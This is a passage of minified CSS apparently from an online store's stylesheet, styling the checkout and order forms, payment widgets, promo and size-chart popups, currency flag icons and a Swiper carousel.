.paypal-button-funding{margin-top:12px}.order-inform .order-write .order-pay-failed .shipping-tips-text,.order-inform .order-write .order-pay-failed .test,.order-inform .order-write .shipping-tips .shipping-tips-text,.order-inform .order-write .shipping-tips .test{font-size:.5973rem}.order-inform .order-write .order-step{padding:0 .6rem;box-sizing:border-box}.order-inform .order-write .order-step .order-write-item{position:relative}.order-inform .order-write .order-step .order-write-item>div{padding-top:.5rem}.order-inform .order-write .order-step .order-write-item.fl{width:100%;margin-bottom:.512rem;padding-bottom:.05rem}.order-inform .order-write .order-step .order-write-item.fr{width:100%;padding-bottom:.05rem}.order-inform .order-write .order-step .order-write-item .np-ui-select{appearance:none;-moz-appearance:none;-webkit-appearance:none}.order-inform .order-write .order-step .order-write-item .icon-donwn-copy{position:absolute;top:5px;right:5px}.order-inform .order-write .order-step .order-write-item .np-ui-btn{width:100%}.order-inform .order-write .order-step ul li{font-size:14px}.order-inform .order-write .order-tip-content .tip-symbol{height:2.048rem}.order-inform .order-write .order-tip-content .order-write-item .np-ui-btn{width:auto;height:2.048rem}.order-inform .order-write .order-tip-content .order-tip-thanks{margin:12px 0}.order-inform .order-write .order-reserved{padding:10px .6rem;font-size:.5973rem}.order-inform .order-write .order-write-list{padding-bottom:.512rem;margin-bottom:0}.order-inform .order-write .order-write-list.order-button{padding:8px 0;flex-wrap:wrap-reverse;text-align:center}.order-inform .order-write .order-write-list.order-button .order-write-item{width:100%}.order-inform .order-write .order-write-list.order-button .back-prev{margin-top:20px;font-size:.5973rem;padding:0}.order-inform .order-write .order-write-list.order-item-three .order-write-item:nth-child(2){margin:0;margin-bottom:.512rem;width:100%}.order-inform .order-write .order-write-list.order-item-three .order-write-item.order-write-whole{width:100%!important;margin-bottom:.512rem!important}.order-inform .order-write .order-write-list .np-ui-input-tips{font-size:.5973rem}.order-inform .order-write .order-write-list:last-of-type{padding-bottom:0}.order-inform .order-write .order-write-list .order-write-item .np-ui-input{height:2.048rem}.order-inform .order-write .order-write-list .order-write-item .np-ui-select{height:2.048rem;line-height:inherit}.order-inform .order-write .order-write-list .order-write-item .select-arrow{top:.768rem}.order-inform .order-write .order-write-list .order-write-item .phone-tips-icon{font-size:.853rem;line-height:.853rem;top:.65rem}.order-inform .order-write .order-write-list .order-write-item .phone-tips{padding-top:0;width:60%;font-size:.5973rem}.order-inform .order-write .order-write-list .order-write-item .phone-tips.tax-no-tips{width:100%}.order-inform .order-write .order-write-list .order-payment .order-item-three .order-write-item:nth-child(2){margin:0;margin-bottom:.512rem}.order-inform .order-write .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole{width:100%!important;margin-bottom:.512rem!important}.order-inform .order-write .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole.order-write-whole-line{width:100%!important}.order-inform .order-write .order-write-list .order-payment ul .order-paypal-h3{display:flex;flex-wrap:wrap;height:auto}.order-inform .order-write .order-write-list .order-payment .all-payment-icon{top:30px}.order-inform .order-write .order-write-list .order-payment .all-payment-icon::after{right:50%}.order-inform .order-write .order-write-list .shipping-match{font-size:.597px;display:none}.order-inform .order-write .order-write-list .shipping-match li{font-size:.5973rem}.order-inform .order-write .order-write-list .order-select-logistics{padding:0}.order-inform .order-write .order-write-list .order-select-logistics ul{display:none}.order-inform .order-write .order-result-box .order-result-radius .result-li-title{font-size:.5973rem}.order-inform .order-write .order-result-box .order-result-radius .result-title.padd-n{margin-bottom:.512rem}.order-inform .order-write .order-checkbox{margin:0}.order-inform .order-write .np-ui-checkbox{margin-right:4px}.order-inform .order-write .np-ui-checkbox+span{font-size:.5546rem;width:100%}.order-inform .order-write .insurance-tips-icon{display:none}.order-inform .order-item-title{height:0}.order-inform .order-result-box{padding:30px .5rem;padding-bottom:5px;box-sizing:border-box}.order-inform .order-result-box .order-result-radius{padding:20px 15px}.order-inform .order-result-box .order-result-radius .result-li-title{font-size:.6826rem}.order-inform .order-result-box .order-result-radius .result-title h2{font-size:.768rem}.order-inform .order-result-box .order-result-radius .order-result-li{width:100%;font-size:.5973rem}.order-inform .order-result-box .order-result-radius .order-result-li .result-li-title{margin:4px 0}.order-inform .order-result-box .order-result-radius .order-result-li .result-li-title:first-of-type{margin-top:0}.order-inform .order-result-box .order-result-radius .order-result-li .result-li-describe{margin-bottom:12px;font-size:.5973rem}.order-inform .order-result-box .order-result-radius:last-of-type .order-result-li:last-of-type .J-PaymentMethod{margin-bottom:0}.order-inform .order-result-box .order-result-radius .trackingInfo-status{margin:0}.order-inform .order-result-box .order-result-radius .trackingInfo-mesage{margin:20px 0 0}.order-inform .order-result-box .order-result-radius .logistics-trajectory{margin:40px 0 0}.order-inform .order-result-box .order-result-radius .contact{margin:40px 0 0}.order-inform .order-result-box .order-result-radius .copyright{margin:20px 0 0}.order-inform .order-result-box .order-result-text{font-size:.5973rem}.order-inform .order-result-box .order-result-text+div{font-size:.5973rem}.order-inform .need-help{padding:0 .5rem;box-sizing:border-box;font-size:.597rem;padding-bottom:12px}.order-inform .need-help .fl a{font-size:.597rem}.order-inform .order-write .single-page .order-write-list.order-button{flex-wrap:wrap;padding:0 .6rem}.order-inform .order-write .single-page .order-write-list.order-button .np-ui-btn{margin:30px 0 12px 0}.order-inform .order-write .single-page .order-write-list.order-button .back-prev{margin:0}.order-inform .order-write .single-page .order-write-list.order-button .more-setting{margin-top:14px}.order-inform .order-write .single-page .settings-info{padding:.6rem;padding-bottom:0}.order-inform .order-write .single-page .settings-info>p{flex-wrap:wrap;margin-bottom:10px}.order-inform .order-write .single-page .settings-info>p>span{margin:0}.order-inform .order-item-phone .phone-code{height:2.048rem}.insurance-alert-box{background:#fff;z-index:102;position:absolute;position:fixed;top:45%;left:50%;width:calc(90%);box-sizing:border-box;overflow:hidden;transform:translate3d(-50%,-50%,0);padding:25px;border-radius:8px}.insurance-alert-box .insurance-alert-box-title{font-size:14px;color:#333;line-height:20px}.insurance-alert-box .insurance-alert-box-ok{font-size:16px;font-weight:400;color:#096dd9;line-height:22px;margin-top:25px;text-align:right;cursor:pointer}.privacy-dialog{width:13.6rem!important;height:12.8rem!important;border-radius:4px}.privacy-dialog-title{border-radius:4px 4px 0 0;height:1.62rem!important;padding:0 .64rem!important;border-bottom:1px solid #ddd!important}.privacy-dialog-body{padding:.64rem!important;font-size:12px;height:8.57rem!important}.privacy-dialog-footer{height:2.56rem!important;padding:0 .64rem!important;border-top:1px solid #ddd!important}.privacy-dialog-footer .privacy-btn-ok{width:1.88rem!important;height:1.28rem!important;border-radius:3px}.ro-information-edit .ro-order-write-list .order-write-item[name=city_select]{margin-bottom:.512rem!important}}@media screen and (max-width:360px){.order-inform .order-list-box .order-item .np-ui-input.J-GetCouponVal{width:10.5rem}}.np-ui-input-tips{padding:0}@keyframes loadMethods{from{transform:rotate(0)}to{transform:rotate(-360deg)}}.asiabill-Mask{width:100%;height:100%;display:none;position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.8)}.asiabill-main{display:none;width:640px;height:550px;padding:20px;position:fixed;z-index:1002;left:50%;top:50%;margin-top:-275px;margin-left:-320px;border-radius:3px;background-color:#fff}.stripe-order input{border-radius:6px;margin-bottom:6px;padding:12px;border:1px solid rgba(50,50,93,.1);height:44px;font-size:16px;width:100%;background:#fff}.stripe-order .result-message{line-height:22px;font-size:16px}.stripe-order .result-message a{color:#596fd6;font-weight:600;text-decoration:none}.stripe-order .hidden{display:none}.stripe-order #card-error{color:#d81e06;text-align:left;font-size:14px;line-height:17px;margin-top:12px}.stripe-order #card-element{border-radius:4px 4px 0 0;padding:10px 20px 10px 16px;border:1px solid rgba(50,50,93,.1);background:#fff}.stripe-order #payment-request-button{margin-bottom:32px}.stripe-order button{background:#333;color:#fff;font-family:Arial,sans-serif;border-radius:0 0 4px 4px;border:0;padding:11px 16px;font-size:14px;font-weight:600;cursor:pointer;display:block;transition:all .2s ease;box-shadow:0 4px 5.5px 0 rgba(0,0,0,.07);width:100%}.stripe-order button:hover{filter:contrast(115%)}.stripe-order button:disabled{opacity:.5;cursor:default}.stripe-order .spinner,.stripe-order .spinner:after,.stripe-order .spinner:before{border-radius:50%}.stripe-order .spinner{color:#fff;font-size:22px;text-indent:-99999px;margin:0 auto;position:relative;width:20px;height:20px;box-shadow:inset 0 0 0 2px;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.stripe-order .spinner:after,.stripe-order .spinner:before{position:absolute;content:""}.stripe-order .spinner:before{width:10.4px;height:20.4px;background:#5469d4;border-radius:20.4px 0 0 20.4px;top:-.2px;left:-.2px;-webkit-transform-origin:10.4px 10.2px;transform-origin:10.4px 10.2px;-webkit-animation:loading 2s infinite ease 1.5s;animation:loading 2s infinite ease 1.5s}.stripe-order .spinner:after{width:10.4px;height:10.2px;background:#5469d4;border-radius:0 10.2px 10.2px 0;top:-.1px;left:10.2px;-webkit-transform-origin:0 10.2px;transform-origin:0 10.2px;-webkit-animation:loading 2s infinite ease;animation:loading 2s infinite ease}@-webkit-keyframes loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media only screen and (max-width:600px){.stripe-order form{width:85vw}}.worldpay-order button{background:#333;color:#fff;font-family:Arial,sans-serif;border-radius:0 0 4px 4px;border:0;padding:11px 16px;font-size:14px;font-weight:600;cursor:pointer;display:block;transition:all .2s ease;box-shadow:0 4px 5.5px 0 rgba(0,0,0,.07);width:100%}@media screen and (max-width:768px){.stripe-order #card-element{width:89%}}
.distribution-model-popup{position:fixed;width:440px;height:391px;left:50%;top:50%;padding:40px 20px;transform:translate3d(-50%,-50%,0);z-index:999;border-radius:4px;overflow:hidden;font-family:Montserrat;box-sizing:border-box;background:linear-gradient(151.27deg,#ff4c09 0,#f7273b 72.77%)}.distribution-model-popup .promo-close{position:absolute;width:30px;height:30px;top:5px;right:10px;font-size:22px;color:#fff;font-weight:700;line-height:30px;text-align:center;cursor:pointer}.distribution-model-popup .promo-top{color:#fff;font-size:24px;line-height:160%;font-weight:600;text-align:center;padding:0 40px}.distribution-model-popup .promo-code{width:100%;height:260px;bottom:0;border-radius:16px;box-sizing:border-box;background-color:#fff;text-align:center;position:relative;overflow:hidden}.distribution-model-popup .promo-code>h3{margin:30px 0;font-family:Montserrat;font-style:normal;font-weight:500;font-size:40.5041px;line-height:38px;color:#ad1e27}.distribution-model-popup .promo-code>p{font-family:Montserrat;font-style:normal;font-weight:400;font-size:21.318px;line-height:26px;text-align:center;letter-spacing:2.1318px;color:#333}.distribution-model-popup .promo-bottom{position:absolute;left:0;bottom:0;width:100%;padding:20px;padding-top:120px;box-sizing:border-box;background-position:0 bottom}.distribution-model-popup .promo-bottom button{width:100%;height:42px;color:#fff;border-radius:4px;background:#df2632;border:none;cursor:pointer;box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px rgba(0,0,0,.14),0 1px 5px rgba(0,0,0,.12)}.distribution-share{padding:0;position:fixed;height:32px;top:60%;z-index:100;right:10px;transform:translateY(-50%);border-radius:56px 4px 4px 56px;background-color:#fff;box-shadow:0 6px 6px -3px rgba(0,0,0,.2),0 10px 14px 1px rgba(0,0,0,.14),0 4px 18px 3px rgba(0,0,0,.12)}.distribution-share.order-page-share{position:absolute;right:0;font-size:12px;top:56px}.distribution-share>a{display:flex;flex-direction:row;justify-content:flex-end;align-items:center}.distribution-share .share-text{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:8px;height:32px;box-sizing:border-box;background:linear-gradient(90deg,rgba(255,143,64,.16) 0,rgba(242,61,91,.16) 100%);background-color:#fff;border-radius:56px 0 0 56px;width:0;position:absolute;right:32px;overflow:hidden;transition:all .1s}.distribution-share .share-text>span{display:flex;align-items:center;letter-spacing:.4px;font-weight:700;padding:0 12px;color:liner #ff8f40 #f23d5b;background:linear-gradient(90deg,#ff8f40 0,#f23d5b 100%);background-color:#fff;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.distribution-share .share-icon{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:10px;width:32px;height:32px;box-sizing:border-box;background:linear-gradient(0deg,rgba(255,76,9,.36),rgba(255,76,9,.36)),linear-gradient(90deg,#ff8f40 0,#f23d5b 100%);border-radius:0 4px 4px 0;background-color:#fff;position:relative;border-radius:4px;transition:all .2s}.distribution-share .share-icon .share-round{width:20px;height:20px;border-radius:50%;border:2px solid #fff;background-color:transparent}.distribution-share .share-icon .share-round>span{position:absolute}.distribution-share .share-icon .share-round>span:nth-child(1),.distribution-share .share-icon .share-round>span:nth-child(2),.distribution-share .share-icon .share-round>span:nth-child(3),.distribution-share .share-icon .share-round>span:nth-child(4){width:3px;height:3px;background-color:#fff;border:2px solid #ff4c09}.distribution-share .share-icon .share-round>span:nth-child(1){left:50%;top:1px;transform:translate3d(-50%,0,0)}.distribution-share .share-icon .share-round>span:nth-child(2){right:1px;top:50%;transform:translate3d(0,-50%,0)}.distribution-share .share-icon .share-round>span:nth-child(3){left:50%;bottom:1px;transform:translate3d(-50%,0,0)}.distribution-share .share-icon .share-round>span:nth-child(4){left:1px;top:50%;transform:translate3d(0,-50%,0)}.distribution-share .share-icon .share-iconfont{width:20px;height:20px;border-radius:50%;position:absolute;left:50%;top:50%;background-color:#fff;transform:translate3d(-50%,-50%,0) scale(.7)}.distribution-share .share-icon .share-iconfont .iconfont{color:#ff4c09;font-size:12px;line-height:16px;text-align:center;position:relative;top:-2px;left:4px}.distribution-share:hover .share-text{width:260px}.distribution-share:hover .share-icon{border-radius:0 4px 4px 0}.distribution-share.product{position:relative;right:0}@media screen and (max-width:640px){.distribution-model-popup{width:250px}.distribution-model-popup .promo-top{font-size:18px;padding:0}.distribution-model-popup .promo-code{width:100%}.distribution-model-popup .promo-code>h3{font-size:24px;margin:20px 0}.distribution-model-popup .promo-code>p{font-size:18px;padding:0 25px}.distribution-share{border-radius:0}.distribution-share.order-page-share{right:.5rem}.distribution-share .share-text{display:none}.distribution-share .share-icon{border-radius:4px}}
.good-quantity-sizeChart{display:flex;align-items:center;cursor:pointer;width:100%}.good-quantity-sizeChart img{width:30px;height:12px}.good-quantity-sizeChart .sizeChart-text{margin:0 8px;font-weight:500;color:#000;font-size:16px}.good-quantity-sizeChart .sizeChart-text h1,.good-quantity-sizeChart .sizeChart-text h2,.good-quantity-sizeChart .sizeChart-text h3,.good-quantity-sizeChart .sizeChart-text h4,.good-quantity-sizeChart .sizeChart-text h5,.good-quantity-sizeChart .sizeChart-text h6{font-weight:700}.good-quantity-sizeChart .sizeChart-text:hover{text-decoration:underline}.sizeChartPopup{width:660px;position:fixed;background:#fff;color:#333;top:50%;left:50%;z-index:102;font-size:14px;border-radius:4px;text-align:center;padding:52px 0 20px 20px;box-sizing:border-box;opacity:0;transform:translate(-50%,200%)}.sizeChartPopup .sizeChartPopup-title{position:absolute;top:20px;color:#333;font-size:18px}.sizeChartPopup .in-and-cu{float:left}.sizeChartPopup .in-and-cu>span{width:34px;height:20px;cursor:pointer;text-align:center;display:inline-block;border:1px solid #ccc}.sizeChartPopup .in-and-cu>span:nth-child(2){margin-left:-4px}.sizeChartPopup .in-and-cu>span.active{color:#fff;background:#333;border:1px solid #333}.sizeChartPopup.share-popup--show{opacity:1;transform:translate(-50%,-50%);transition:transform .3s linear}.sizeChartPopup.share-popup--hide{opacity:0;transform:translate(-50%,200%)}.sizeChartPopup .sizeChart-content{height:464px;overflow:auto;padding:20px 20px 0 0}.sizeChartPopup .sizeChart-content .sizeChart-content-list{margin-bottom:20px}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-img img{width:620px}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-header{font-size:18px;font-weight:700;color:#333}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-content .sizeChart-table-select{margin:12px 0 6px;overflow:hidden}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-content .sizeChart-table-select select{min-width:34px;height:20px;padding:0 8px;display:inline-block;border:1px solid #ccc;appearance:menulist-button}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list{margin-bottom:9px}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list table{color:#333;font-weight:300;font-size:14px;table-layout:fixed;empty-cells:show;border-collapse:collapse;margin:0 auto}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list table tbody tr:first-child{font-weight:700}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list table tbody tr td:first-child{font-weight:700}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list td{word-wrap:break-word;height:32px}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list .table{font-size:14px;border:1px solid #ccc;color:#333}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list .table th{height:32px}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list .table td,.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list .table th{border:1px solid #ccc}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-footer{font-size:14px;font-weight:400;color:#666}.sizeChartPopup .sizeChart-content::-webkit-scrollbar{width:4px;height:3px}.sizeChartPopup .main-title{font-size:20px;font-weight:700;margin:0 0 16px;font-family:OldStandard!important}.sizeChartPopup .title{font-size:40px;color:#cc0008;font-weight:700;line-height:48px;margin:0 0 4px;font-family:OpenSans!important}.sizeChartPopup .rule{font-weight:700;line-height:16px}.sizeChartPopup .close-popup{position:absolute;right:20px;top:20px;font-size:20px;cursor:pointer;color:#333}@media screen and (max-width:768px){.sizeChart-tootip{font-size:12px!important}.sizeChartPopup{width:343px!important}.sizeChartPopup .sizeChart-content::-webkit-scrollbar{width:4px!important}.sizeChartPopup .sizeChart-content{overflow-y:auto;height:400px!important}.sizeChart-content-list .sizeChart-img img{width:100%!important}}
.currency-icon{display:inline-block;margin-right:2px}.currency-icon.icon-AED{background-position:-25px 0;width:20px;height:13px}.currency-icon.icon-AUD{background-position:-75px -18px;width:20px;height:13px}.currency-icon.icon-BRL{background-position:0 -18px;width:20px;height:13px}.currency-icon.icon-BGN{background-position:-25px -90px;width:20px;height:13px}.currency-icon.icon-CAD{background-position:-25px -18px;width:20px;height:13px}.currency-icon.icon-CZK{background-position:-50px 0;width:20px;height:13px}.currency-icon.icon-DZD{background-position:-50px -18px;width:20px;height:13px}.currency-icon.icon-EUR{background-position:0 -36px;width:20px;height:13px}.currency-icon.icon-GBP{background-position:-25px -36px;width:20px;height:13px}.currency-icon.icon-HUF{background-position:-50px -36px;width:20px;height:13px}.currency-icon.icon-IDR{background-position:0 -54px;width:20px;height:13px}.currency-icon.icon-JPY{background-position:-25px -54px;width:20px;height:13px}.currency-icon.icon-KRW{background-position:-50px -54px;width:20px;height:13px}.currency-icon.icon-MOP{background-position:-75px 0;width:20px;height:13px}.currency-icon.icon-MXN{background-position:0 0;width:20px;height:13px}.currency-icon.icon-MYR{background-position:-75px -36px;width:20px;height:13px}.currency-icon.icon-NZD{background-position:-75px -54px;width:20px;height:13px}.currency-icon.icon-PHP{background-position:0 -72px;width:20px;height:13px}.currency-icon.icon-PLN{background-position:-25px -72px;width:20px;height:13px}.currency-icon.icon-RON{background-position:-50px -72px;width:20px;height:13px}.currency-icon.icon-RUB{background-position:-75px -72px;width:20px;height:13px}.currency-icon.icon-SAR{background-position:-100px 0;width:20px;height:13px}.currency-icon.icon-SGD{background-position:-100px -18px;width:20px;height:13px}.currency-icon.icon-THB{background-position:-100px -36px;width:20px;height:13px}.currency-icon.icon-TWD{background-position:-100px -54px;width:20px;height:13px}.currency-icon.icon-USD{background-position:-100px -72px;width:20px;height:13px}.currency-icon.icon-VND{background-position:0 -90px;width:20px;height:13px}
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 